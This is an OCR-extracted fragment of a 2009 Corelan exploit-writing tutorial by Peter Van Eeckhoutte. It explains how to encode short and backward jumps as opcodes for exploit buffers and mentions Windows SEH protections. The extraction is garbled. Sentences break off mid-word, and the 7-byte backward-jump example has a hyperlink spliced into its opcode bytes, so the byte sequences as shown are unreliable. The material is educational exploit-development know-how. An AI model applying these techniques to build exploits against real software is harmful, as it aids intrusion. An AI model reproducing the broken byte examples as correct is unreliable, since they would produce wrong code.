

As you can see in the table, you can also do a short jump based on register ECX being zero. One of the Windows SEH protections (see part 3 of the<br>tutorial series) that have been put in place is the fact that registers are

Note : You can find more/other information about making 2 byte jumps (forward and backward/negative jumps) at<br>http://www.geocities.com/thestarman3/asm/2bytejumps.htm

## **Backward jumps**

In the event you need to perform backward jumps (jump with a negative offset) : get the negative number and convert it to hex. Take the dword hex<br>value and use that as argument to a jump (\xeb or \xe9)

*[Example : jump back 7 bytes : -7 = FFFFFFF9, so jump -7 would be "\xeb\xf9](http://www.geocities.com/thestarman3/asm/2bytejumps.htm)\xff\xff"*

Exampe : jump back 400 bytes : -400 = FFFFFE70, so jump -400 bytes = "\xe9\x70\xfe\xff\xff" (as you can see, this opcode is 5 bytes long.<br>Sometimes (if you need to stay within a dword size (4 byte limit), then you may n *to be)*

*Questions ? Comments ? Tips & Tricks ? http://www.corelan.be:8800/index.php/forum/writing-exploits*

#### *This entry was posted*

c) Peter Van Eeckhoutte

*on Thursday, July 23rd, 2009 at 9:19 pm and is filed under 001\_Security, Exploit Writing Tutorials, Exploits You can follow any responses to this entry through the Comments (RSS) feed. You can leave a response, or trackback from your own site.*